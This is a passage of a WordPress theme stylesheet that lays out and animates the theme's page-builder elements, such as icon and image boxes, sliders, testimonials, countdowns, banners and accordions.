  -ms-flex: 0 0 4.5rem;
  flex: 0 0 4.5rem;
}
.gel-icon-box-style-04 .description,
.gel-icon-box-style-05 .description {
  margin-top: 18px;
}

.gel-icon-box-size-lg object {
  width: 70px;
}

.gel-icon-box-size-md object {
  width: 50px;
}

.gel-icon-box-size-sm object {
  width: 40px;
}

.custom-icon-box-01 {
  padding: 30px;
  background-color: #fff;
  border-radius: 5px;
  -webkit-box-shadow: 0 5px 20px 5px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 20px 5px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.custom-icon-box-01:hover {
  -webkit-box-shadow: 0 10px 30px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 30px 10px rgba(0, 0, 0, 0.1);
}

.gel-list .gel-list-item {
  font-weight: 500;
}
.gel-list .gel-list-item a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
}
.gel-list .gel-list-item a:hover {
  color: var(--g5-color-heading);
  border-color: currentColor;
}

.gel-list-style-01 .item-list:not(:last-child), .gel-list-style-02 .item-list:not(:last-child) {
  padding-bottom: 11px;
}

.gel-image-box .image {
  margin-bottom: 35px;
}
.gel-image-box.border-img .image {
  -webkit-box-shadow: 0 0 0 4px var(--g5-color-primary);
  box-shadow: 0 0 0 4px var(--g5-color-primary);
}
.gel-image-box.border-img:hover .image, .gel-image-box.border-img:hover .image:after {
  -webkit-box-shadow: 0 0 0 2px var(--g5-color-primary);
  box-shadow: 0 0 0 2px var(--g5-color-primary);
}

.gel-image-box-style-04 .image {
  margin-right: 2rem;
}

.custom-image-box-01 .title {
  font-size: 20px;
}
.custom-image-box-01 .image {
  margin-bottom: 22px;
}
.custom-image-box-01 sup {
  font-size: 14px;
  font-weight: bold;
  left: 5px;
}

.custom-image-box-02 .image {
  margin-bottom: 23px;
}

.custom-image-box-03 {
  color: #fff;
}
.custom-image-box-03 .title {
  font-size: 20px;
  margin-bottom: 14px;
  color: inherit;
}
.custom-image-box-03 .description {
  opacity: 0.7;
}
.custom-image-box-03 .image {
  -ms-flex: 0 0 80px;
  flex: 0 0 80px;
  max-width: 70px;
  margin-bottom: auto;
  margin-right: 30px;
}

.custom-image-box-04 {
  padding: 55px 36px 35px 36px;
  border-radius: 3px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.custom-image-box-04:hover {
  -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}
.custom-image-box-04 .title {
  margin-bottom: 11px;
}
.custom-image-box-04 .description {
  font-size: 18px;
}
.custom-image-box-04 .image {
  margin-bottom: 30px;
}

.custom-image-box-05 .title {
  font-size: 18px;
  font-weight: bold;
  line-height: 1.55;
  margin-bottom: 0;
}
.custom-image-box-05 .image {
  margin-bottom: -5px;
}

.custom-image-box-06 .image {
  padding-top: 50px;
  padding-left: 55px;
  margin-bottom: 25px;
  background: #F0F3F2;
  border-radius: 3px;
}
.custom-image-box-06 .image img {
  border-top-left-radius: 10px;
  filter: drop-shadow(-10px 14px 23px rgba(0, 0, 0, 0.07));
}
.custom-image-box-06 .image a {
  display: block;
}
.custom-image-box-06 .title {
  font-size: 20px;
  margin-bottom: 0;
  font-weight: bold;
}

.gel-video-lg {
  font-size: 30px;
}
.gel-video-lg .view-video {
  width: 115px;
  height: 115px;
}

.gel-video-md {
  font-size: 22px;
}
.gel-video-md .view-video {
  width: 98px;
  height: 98px;
}

div.gel-video.gel-video-outline .view-video {
  border-width: 3px;
}

.gel-map-point-animate {
  height: 70px;
  width: 70px;
}

.mapboxgl-popup-close-button.mapboxgl-popup-close-button {
  padding: 5px;
  line-height: 1;
  color: #666;
  font-size: 1rem;
}
.mapboxgl-popup-close-button.mapboxgl-popup-close-button:hover {
  background-color: transparent;
  content: inherit;
}

.vc_toggle {
  margin-bottom: 48px;
}
.vc_toggle .vc_toggle_content {
  padding-left: 0 !important;
  margin-bottom: 0;
  margin-top: 1.3em;
}
.vc_toggle .vc_toggle_content p + p {
  margin-bottom: 0;
}
.vc_toggle.vc_toggle_size_md {
  font-size: 18px;
}
.vc_toggle.vc_toggle_size_md .vc_toggle_icon {
  height: 1px;
}
.vc_toggle.vc_toggle_size_md .vc_toggle_icon:before {
  width: 1px;
}
.vc_toggle.vc_toggle_size_md .vc_toggle_content {
  font-size: 15px;
  line-height: 1.6;
}
.vc_toggle.vc_toggle_default .vc_toggle_icon {
  position: static !important;
}
.vc_toggle.vc_toggle_default .vc_toggle_title {
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row;
  flex-flow: row;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-align: center;
  align-items: center;
  padding-left: 0;
  border-bottom: 1px solid var(--g5-color-border);
  padding-bottom: 10px;
}
.vc_toggle.vc_toggle_default h4 {
  margin-bottom: 0;
}
.vc_toggle .vc_toggle_title {
  font-size: inherit;
}
.vc_toggle .vc_toggle_title h4 {
  font-size: inherit;
}

@media (min-width: 1200px) {
  .gel-slider-container-gutter-38.slick-slider {
    margin-left: -38px;
    margin-right: -38px;
  }
  .gel-slider-container-gutter-38 .slick-slide > div {
    padding-left: 38px;
    padding-right: 38px;
  }

  .gel-slider-container-gutter-65.slick-slider {
    margin-left: -65px;
    margin-right: -65px;
  }
  .gel-slider-container-gutter-65 .slick-slide > div {
    padding-left: 65px;
    padding-right: 65px;
  }
}
@media (min-width: 992px) {
  .custom-slider-container-01 .slick-list {
    margin-right: -48%;
  }
  .custom-slider-container-01 .slick-arrow {
    position: static;
  }
  .custom-slider-container-01 .slick-arrow.slick-prev {
    margin-right: 21px;
  }
  .custom-slider-container-01 .slick-arrows {
    position: absolute;
    left: -48%;
    bottom: 10px;
  }
  .custom-slider-container-01 .slick-dots {
    display: none !important;
  }

  .custom-slider-container-02 .slick-arrow i {
    font-size: 40px;
  }
  .custom-slider-container-02 .slick-arrow {
    border: 0;
  }
  .custom-slider-container-02 .slick-arrow:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .custom-slider-container-02 .slick-arrow.slick-prev {
    left: -80px;
  }
  .custom-slider-container-02 .slick-arrow.slick-next {
    right: -80px;
  }
  .custom-slider-container-02 .slick-dots {
    display: none !important;
  }
}
@media (max-width: 991px) {
  .custom-slider-container-01 .slick-arrows,
.custom-slider-container-02 .slick-arrows {
    display: none;
  }
}
.custom-slider-container-03 .slick-arrows {
  display: none;
}

@media (min-width: 1200px) {
  .custom-slider-container-03 {
    height: 100%;
    top: 0;
    width: 100vw;
    position: static;
  }
  .custom-slider-container-03 .slick-list {
    padding-right: calc(100% - 960px);
  }
  .custom-slider-container-03 .slick-arrows {
    position: absolute;
    left: 75px;
    bottom: 38%;
    display: block;
  }
  .custom-slider-container-03 .slick-arrow.slick-next {
    left: 0;
  }
  .custom-slider-container-03 .slick-dots {
    display: none !important;
  }
}
.custom-client-logo-150 .image {
  max-width: 150px;
}

.slick-current .gel-client-logo .image {
  opacity: 1;
}

div.blog-title-md .g5blog__post-title {
  font-size: 24px;
}

.bullet-one-page-scroll-navigation .nav-link {
  width: 8px;
  height: 8px;
  overflow: unset;
  position: relative;
  opacity: 0.7;
  border: 0;
}
.bullet-one-page-scroll-navigation .nav-link:before {
  content: "";
  width: 26px;
  height: 26px;
  display: block;
  left: -9px;
  top: -9px;
  position: absolute;
  -webkit-transition: all 0.3s linear;
  transition: all 0.3s linear;
  border-radius: 50%;
  opacity: 0;
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
}
.bullet-one-page-scroll-navigation .nav-link:hover, .bullet-one-page-scroll-navigation .nav-link.active, .bullet-one-page-scroll-navigation .nav-link.active:before, .bullet-one-page-scroll-navigation .nav-link:hover:before {
  opacity: 1;
}
.bullet-one-page-scroll-navigation .nav-link.active:before, .bullet-one-page-scroll-navigation .nav-link:hover:before {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.bullet-one-page-scroll-navigation .nav-link:nth-child(n+2) {
  margin-top: 20px;
}
.bullet-one-page-scroll-navigation.alignment-right {
  right: 50px;
}
.bullet-one-page-scroll-navigation.alignment-left {
  left: 50px;
}

.g5element-nav .nav-link {
  background-color: var(--g5element-nav-color);
}
.g5element-nav .nav-link:before {
  border: 1px solid var(--g5element-nav-color);
}

.toggle-icon {
  cursor: pointer;
  display: inline-block;
  width: 30px;
  height: 30px;
  position: relative;
  vertical-align: middle;
}

.toggle-icon > span {
  bottom: 0;
  display: block;
  height: 2px;
  left: 2px;
  right: 0;
  margin: auto;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  background-color: currentColor;
}

.toggle-icon > span:after,
.toggle-icon > span:before {
  content: "";
  height: 2px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s ease-in-out, background 0.3s;
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  background-color: currentColor;
}

.toggle-icon > span:before {
  top: 8px;
}

.toggle-icon > span:after {
  top: -8px;
}

.toggle-icon:hover {
  color: #e4573d;
}

.toggle-icon.in > span {
  background-color: transparent !important;
}

.toggle-icon.in > span:after,
.toggle-icon.in > span:before {
  -webkit-transition: top 0.3s ease-in-out, -webkit-transform 0.3s 0.5s ease-in-out, background 0.3s;
  -moz-transition: top 0.3s ease-in-out, -moz-transform 0.3s 0.5s ease-in-out, background 0.3s;
  transition: top 0.3s ease-in-out, transform 0.3s 0.5s ease-in-out, background 0.3s;
  top: 0;
}

.toggle-icon.in > span:after {
  -webkit-transform: rotate3d(0, 0, 1, -45deg);
  -moz-transform: rotate3d(0, 0, 1, -45deg);
  -ms-transform: rotate3d(0, 0, 1, -45deg);
  -o-transform: rotate3d(0, 0, 1, -45deg);
  transform: rotate3d(0, 0, 1, -45deg);
}

.toggle-icon.in > span:before {
  -webkit-transform: rotate3d(0, 0, 1, 45deg);
  -moz-transform: rotate3d(0, 0, 1, 45deg);
  -ms-transform: rotate3d(0, 0, 1, 45deg);
  -o-transform: rotate3d(0, 0, 1, 45deg);
  transform: rotate3d(0, 0, 1, 45deg);
}

.vc-col-no-pt > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner,
.vc_row.vc_row.vc-col-no-pt > .vc_column_container > .vc_column-inner {
  padding-top: 0;
}

.col-bg-animation .vc_column-inner, .el-col-bg-animation > .elementor-element-populated {
  background-position: 0 0;
  background-repeat: repeat-x;
  -webkit-animation: animatedBackground 15s linear infinite;
  animation: animatedBackground 15s linear infinite;
}

.lable-sale-countdown {
  font-size: 20px;
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  width: 112px;
  height: 112px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  align-items: center;
  border-radius: 50%;
  position: absolute;
  top: 20%;
  left: 26%;
}
.lable-sale-countdown span {
  font-size: 24px;
  font-weight: 600;
}
.lable-sale-countdown.label-postions-01 {
  left: 17%;
  top: 23%;
}

@keyframes animatedBackground {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 100% 0;
  }
}
@media (min-width: 1200px) {
  .custom-gap-column-75 {
    margin-left: -37.5px;
    margin-right: -37.5px;
  }
  .custom-gap-column-75 > .vc_column_container {
    padding: 22.5px !important;
  }

  .custom-product-lg-mg--39 .g5shop__listing-inner {
    margin-left: -39px;
  }

  .custom-col-width-1170 > .vc_column-inner > .wpb_wrapper {
    max-width: 1170px;
    margin: 0 auto;
  }

  .custom-slick-bx-01 .slick-slide:not(.slick-active) .custom-image-bx-02:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    background-color: #fff;
    opacity: 0.4;
    cursor: not-allowed;
  }
  .custom-slick-bx-01 .slick-list {
    padding-left: calc((100% - 1200px)/2);
    padding-right: calc((100% - 1200px)/2);
  }

  .custom-col-01 > .vc_column-inner,
.custom-col-02 > .vc_column-inner {
    max-width: 1920px;
    margin: 0 auto;
  }

  .custom-row-mw-1920 > .vc_column_container {
    max-width: 1920px;
    margin: 0 auto;
  }
}
@media (min-width: 992px) {
  .custom-md-right--33 > .vc_column-inner {
    margin-right: -33%;
  }

  .custom-md-right--60 > .vc_column-inner {
    margin-right: -60%;
  }

  .divider-lg-right:before {
    content: "";
    width: 1px;
    height: 150px;
    background-color: var(--g5-color-border);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
  }

  .custom-before-bg-video > .vc_column-inner {
    position: relative;
  }
  .custom-before-bg-video > .vc_column-inner:before {
    background-color: #EDF1F0;
    content: "";
    width: 65px;
    max-height: 100%;
    top: 11%;
    bottom: 14%;
    position: absolute;
    display: block;
    left: -65px;
  }

  .custom-mw-container > .vc_column-inner {
    max-width: 600px;
    margin-left: auto;
  }

  .custom-mw-stretched-container > .vc_column-inner {
    max-width: 720px;
    margin-left: auto;
  }
}
@media (min-width: 768px) {
  .custom-bg-landing-home {
    background-image: url(assets/images/templates/bg-landing-home-01.png), url(assets/images/templates/bg-landing-home-02.png);
    background-position: -35px top, right top;
    background-repeat: no-repeat, no-repeat;
    background-size: auto, auto;
  }
}
@media (max-width: 1440px) {
  div.col-xl-mg-left-right-0 > .vc_column-inner {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  div.col-pd-xl-left-right-15 > .vc_column-inner {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }
}
@media (max-width: 1199px) {
  div.col-pd-lg-left-right-15 > .vc_column-inner {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }

  div.col-pd-lg-left-30 > .vc_column-inner {
    padding-left: 30px !important;
  }

  div.col-lg-mg-left-right-0 > .vc_column-inner {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  div.col-lg-mg-left-right-15 > .vc_column-inner {
    margin-right: 15px !important;
    margin-left: 15px !important;
  }

  div.lg-mg-left-right-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .lable-sale-countdown {
    display: none;
  }
}
@media (max-width: 991px) {
  div.custom-md-no-bg-color {
    background-color: transparent !important;
  }

  div.col-md-left-right-15 > .vc_column-inner {
    margin-right: 15px !important;
    margin-left: 15px !important;
  }

  div.col-pd-md-left-right-15 > .vc_column-inner {
    padding-right: 15px !important;
    padding-left: 15px !important;
  }

  div.col-md-mg-left-right-0 > .vc_column-inner {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  .col-md-mg-left-right--21 .vc_column-inner {
    margin-right: -21% !important;
    margin-left: -21% !important;
  }
}
@media (max-width: 767px) {
  .vc_row.custom-md-bg-overlay:after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    bottom: 0;
    top: 0;
    display: block !important;
    background-color: rgba(0, 0, 0, 0.2);
  }
}
@media (max-width: 575px) {
  .custom-xs-width-100.vc_column_container {
    width: 100%;
  }

  div.row-pd-xs-left-right-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .custom-lg-ml--25 .vc_column-inner {
    margin-left: -25%;
  }

  .custom-lg-mr--45 .vc_column-inner {
    margin-right: -45%;
  }
}
.font-primary {
  font-family: var(--g5-font-primary) !important;
}

.btn-hover-border-dark .btn:hover {
  border-color: var(--g5-color-dark) !important;
}

.border-0 .btn {
  border-width: inherit;
}

.custom-image-bx .vc_single_image-wrapper {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.custom-image-bx .vc_single_image-wrapper:hover {
  -webkit-box-shadow: 0 12px 31px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 12px 31px 0 rgba(0, 0, 0, 0.15);
}

.custom-image-bx-02 .vc_single_image-wrapper img {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.12);
  border-radius: 5px;
}
.custom-image-bx-02 .vc_single_image-wrapper img:hover {
  -webkit-box-shadow: 2px 20px 30px 0 rgba(0, 0, 0, 0.11);
  box-shadow: 2px 20px 30px 0 rgba(0, 0, 0, 0.11);
  -webkit-transform: translateY(-15px);
  transform: translateY(-15px);
}

.custom-image-bx-03 > .vc_column-inner > .wpb_wrapper {
  padding: 15px;
  border-radius: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 30px;
}
.custom-image-bx-03 > .vc_column-inner > .wpb_wrapper:hover {
  -webkit-box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.15);
}

.custom-image-bx-04 img {
  border-radius: 10px;
  -webkit-box-shadow: 0px 1px 36px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 1px 36px rgba(0, 0, 0, 0.17);
}

.custom-image-bg-01 .vc_figure {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-radius: 10px;
}
.custom-image-bg-01 .vc_figure:hover {
  background-color: #B4CCC2;
}

.custom-col-bx > .vc_column-inner {
  margin: 0 15px 50px;
  border-radius: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}
.custom-col-bx > .vc_column-inner:hover {
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 7 45px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 7 45px 0 rgba(0, 0, 0, 0.15);
}

.custom-landing-home {
  margin-bottom: 50px;
}
.custom-landing-home .vc_column-inner > .wpb_wrapper {
  border-radius: 5px;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.1);
}
.custom-landing-home .vc_column-inner > .wpb_wrapper:hover {
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 7 45px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 7 45px 0 rgba(0, 0, 0, 0.15);
}
.custom-landing-home .vc_column-inner > .wpb_wrapper {
  padding: 15px 15px 30px;
}
.custom-landing-home .vc_single_image-wrapper {
  padding: 32px 25px 0;
  overflow: hidden;
  background-color: #F2F2F2;
  border-radius: 10px;
}
.custom-landing-home .vc_single_image-wrapper img {
  -webkit-box-shadow: 0 4px 27px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 27px 0 rgba(0, 0, 0, 0.15);
}
.custom-landing-home .btn-block i {
  font-size: 18px;
}

.label-sale-off {
  width: 61px;
  height: 26px;
  background-color: var(--g5-color-primary);
  border-radius: 3px;
  display: block;
  text-align: center;
  line-height: 26px;
  color: #fff;
  position: relative;
  bottom: -23px;
  left: 138px;
}

.custom-col-01 .vc_column-inner > .wpb_wrapper, .custom-col-02 .vc_column-inner > .wpb_wrapper {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.custom-col-01 .vc_column-inner > .wpb_wrapper > div, .custom-col-02 .vc_column-inner > .wpb_wrapper > div {
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -webkit-box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  overflow: hidden;
  margin: 20px;
  position: relative;
  top: 0;
}
.custom-col-01 .vc_column-inner > .wpb_wrapper > div:hover, .custom-col-02 .vc_column-inner > .wpb_wrapper > div:hover {
  top: -15px;
  -webkit-box-shadow: 10px 24px 21px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 10px 24px 21px 0 rgba(0, 0, 0, 0.1);
}

.custom-col-02 .vc_column-inner > .wpb_wrapper {
  margin-left: -30px;
  margin-bottom: -95px;
}

.custom-col-01 .vc_column-inner > .wpb_wrapper {
  margin-left: -400px;
  margin-right: -100px;
}

@media (max-width: 1200px) {
  .custom-col-02 .vc_column-inner > .wpb_wrapper {
    margin-bottom: -50px;
  }

  .custom-col-02 .vc_column-inner > .wpb_wrapper {
    margin-right: -100px;
    margin-left: -100px;
  }

  .custom-col-01 .vc_column-inner > .wpb_wrapper > div, .custom-col-02 .vc_column-inner > .wpb_wrapper > div {
    margin: 15px;
  }
}
@media (max-width: 991px) {
  .custom-col-02 .vc_column-inner > .wpb_wrapper {
    margin-bottom: 0;
  }
}
@media (max-width: 575px) {
  .custom-col-01 .vc_column-inner > .wpb_wrapper, .custom-col-02 .vc_column-inner > .wpb_wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-flow: column;
    flex-flow: column;
    margin-right: 0;
    margin-left: 0;
  }
}
.ube-contact-form .wpcf7-form-control-wrap {
  margin-top: 0;
}

.ube-contact-form-7-wrapper .ube-contact-form-7 .glowing-contact-form .item-contact span.wpcf7-not-valid-tip {
  display: none !important;
}

.glowing-mailchimp input[type=email] {
  margin-top: 0;
}

.ube-testimonial-author-name {
  font-size: 15px;
  font-weight: bold;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  margin-bottom: 3px;
}

.ube-testimonial-author-job {
  font-size: 15px;
  color: var(--g5-color-text-main);
}

.ube-testimonial-client-say {
  font-size: 20px;
  font-weight: 600;
  color: var(--g5-color-primary);
}

.ube-testimonial-is-quote .ube-testimonial-client-say {
  padding: 0 15px 30px 15px;
}
.ube-testimonial-is-quote .ube-testimonial-client-say:before, .ube-testimonial-is-quote .ube-testimonial-client-say:after {
  font-size: 0.5em;
}

.ube-testimonial-rating .ube-icon svg {
  color: var(--g5-color-primary);
}
.ube-testimonial-rating .ube-icon + .ube-icon {
  margin-left: 5px;
}

.ube-testimonial-layout-01 .ube-testimonial-content,
.ube-testimonial-layout-02 .ube-testimonial-info,
.ube-testimonial-layout-03 .ube-testimonial-avatar,
.ube-testimonial-layout-06 .ube-testimonial-avatar {
  margin-bottom: 13px;
}

.ube-testimonial-layout-04 .ube-testimonial-avatar,
.ube-testimonial-layout-05 .ube-testimonial-avatar,
.ube-testimonial-layout-08 .ube-testimonial-avatar {
  margin-right: 20px;
}

.ube-testimonial-layout-04 .ube-testimonial-content {
  margin-top: 15px;
}

.ube-testimonial-layout-08 .ube-testimonial-rating {
  margin-bottom: 11px;
}
.ube-testimonial-layout-08 .ube-testimonial-info {
  text-align: left;
  -ms-flex-pack: center;
  justify-content: center;
}
.ube-testimonial-layout-08 .ube-testimonial-content {
  margin-bottom: 40px;
}

.elementor-align-center .ube-testimonial-layout-08 .ube-testimonial-info {
  -ms-flex-pack: center;
  justify-content: center;
}

.elementor-align-right .ube-testimonial-layout-08 .ube-testimonial-info {
  -ms-flex-pack: end;
  justify-content: flex-end;
}

.elementor-align-left .ube-testimonial-layout-08 .ube-testimonial-info {
  -ms-flex-pack: start;
  justify-content: flex-start;
}

@media (max-width: 1024px) {
  .elementor-tablet-align-center .ube-testimonial-layout-08 .ube-testimonial-info {
    -ms-flex-pack: center;
    justify-content: center;
  }

  .elementor-tablet-align-right .ube-testimonial-layout-08 .ube-testimonial-info {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }

  .elementor-tablet-align-left .ube-testimonial-layout-08 .ube-testimonial-info {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
@media (max-width: 767px) {
  .elementor-mobile-align-center .ube-testimonial-layout-08 .ube-testimonial-info {
    -ms-flex-pack: center;
    justify-content: center;
  }

  .elementor-mobile-align-right .ube-testimonial-layout-08 .ube-testimonial-info {
    -ms-flex-pack: end;
    justify-content: flex-end;
  }

  .elementor-mobile-align-left .ube-testimonial-layout-08 .ube-testimonial-info {
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}
.ube-social-icons.ube-social-md {
  font-size: 1.2em;
}
.ube-social-icons.ube-social-classic li {
  color: var(--g5-color-accent);
}
.ube-social-icons.ube-social-classic li + li {
  margin-left: 1.3333em;
}

.ube-heading .ube-heading-title {
  font-size: 40px;
  margin-top: 0 !important;
}

.ube-heading-sub-title {
  font-size: 15px;
  color: var(--g5-color-heading);
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0.1em;
  margin-bottom: 21px;
}

.ube-heading-description {
  font-size: 18px;
  margin-top: 16px;
}

.ube-instagram-item .ube-instagram-icon {
  font-size: 40px;
}
.ube-instagram-item .ube-image, .ube-instagram-item .card-img, .ube-instagram-item img {
  width: 100%;
}

.ube-team-member .ube-tm-name {
  margin-bottom: 8px;
}

.ube-tm-social .elementor-icon {
  font-size: 18px;
  font-weight: 400;
  color: var(--g5-color-heading);
}
.ube-tm-social .elementor-icon + .elementor-icon {
  margin-left: 30px;
}

.ube-tm-style-01 .ube-tm-image {
  margin-bottom: 20px;
}

.custom-ube-tm-01 .card-body {
  width: 100%;
  position: relative;
}
.custom-ube-tm-01 .ube-tm-social {
  position: absolute;
  top: -72px;
  margin-top: 0;
  min-height: 52px;
  background-color: var(--g5-color-border);
  width: 100%;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: center;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
}
.custom-ube-tm-01 .ube-team-member:hover .ube-tm-social {
  opacity: 1;
}

.ube-counter .ube-counter-number {
  font-size: 60px;
  color: var(--g5-color-heading);
  font-weight: normal;
}
.ube-counter .card-text {
  font-size: 20px;
  color: var(--g5-color-heading);
}

.ube-countdown {
  margin: 0 -22px;
}
.ube-countdown .card-title {
  font-size: 48px;
  color: var(--g5-color-primary);
  font-weight: 600;
}
.ube-countdown .card-text {
  font-size: 15px;
  color: var(--g5-color-heading);
  font-weight: 600;
}
.ube-countdown.ube-countdown-show-separate .ube-countdown-separate {
  font-size: 22px;
  color: var(--g5-color-primary);
}
.ube-countdown:not(.ube-countdown-background) .card {
  padding: 0;
}
.ube-countdown .ube-countdown-item {
  padding-left: 22px;
  padding-right: 22px;
}

.ube-banner-title {
  font-size: 34px;
  line-height: 1.3;
}

.ube-banner-description {
  font-size: 18px;
}

.ube-banner-content {
  color: var(--g5-color-heading);
}

.ube-banner .btn-light {
  box-shadow: 0 4px 9px rgba(0, 0, 0, 0.05);
}
.ube-banner .btn.btn-link, .ube-banner .btn.btn-link:not(:disabled):not(.disabled):active {
  color: inherit !important;
}
.ube-banner.ube-banner-has-effect:hover:after, .ube-banner:after {
  background-color: transparent;
}
.ube-banner .ube-banner-btn.icon-after > svg,
.ube-banner .ube-banner-btn.icon-after > i {
  margin-left: 5px;
}

.ube-banner-layout-02 .ube-banner-content {
  color: var(--g5-color-heading);
  padding: 2.5rem 3rem;
}
.ube-banner-layout-02 .ube-banner-description {
  font-size: 15px;
  line-height: 1.6;
}
.ube-banner-layout-02 .ube-banner-btn {
  margin-top: 30px;
}

.ube-banner-layout-03 .ube-banner-btn {
  margin-top: 10px;
}
.ube-banner-layout-03 .ube-banner-content {
  padding: 35px;
  color: #fff;
}

.ube-icon-box .ube-ib-title {
  font-size: 20px;
}
.ube-icon-box .ube-ib-desc {
  margin-top: 14px;
}

.ube-icon-box-wrapper {
  --ube-ib-spacing: 23px;
}

.ube-accordion .ube-accordion-icon {
  font-size: 11px;
}
.ube-accordion .card-header .ube-accordion-link {
  color: var(--g5-color-heading);
  font-size: 18px;
}
.ube-accordion .ube-accordion-card-body p:last-child {
  margin-bottom: 0;
}

.custom-ube-accordion .card-header {
  padding: 7px 0;
  border-bottom: 1px solid var(--g5-color-border);
}
.custom-ube-accordion .card .card-header {
  margin-bottom: 0;
}
.custom-ube-accordion .ube-collapsible .card-body {
  padding: 20px 0 0;
}
.custom-ube-accordion .ube-accordion-card {
  border: none;
}
.custom-ube-accordion .ube-accordion-card:not(.ube-accordion-separate):last-child:not(.active) .ube-accordion-card-header {
  border-bottom: 1px solid var(--g5-color-border);
}
.custom-ube-accordion .ube-accordion-card + .ube-accordion-card {
  margin-top: 40px;
}

@media (min-width: 1025px) {
  .custom-ube-slider-01 .ube-slider {
    width: 91vw !important;
  }
  .custom-ube-slider-01 .slick-arrow.slick-prev {
    left: -40px;
  }
  .custom-ube-slider-01 .slick-arrows {
    position: absolute;
    left: -20%;
    bottom: 22%;
  }
}
@media (min-width: 1800px) {
  .custom-ube-slider-01 .slick-arrows {
    left: -380px;
  }
}
.slider-space-bt-item-25 .slick-slide > div {
  padding-bottom: 25px !important;
}

.ube-list-icon.list-unstyled .list-icon-item:not(:first-child) {
  margin-top: 6px;
}
.ube-list-icon.list-unstyled .list-icon-item:not(:last-child) {
  padding-bottom: 6px;
}
.ube-list-icon.list-unstyled .list-icon-item a {
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border-bottom: solid 1px transparent;
}
.ube-list-icon.list-unstyled .list-icon-item a:hover {
  color: var(--g5-color-heading);
  border-color: currentColor;
}
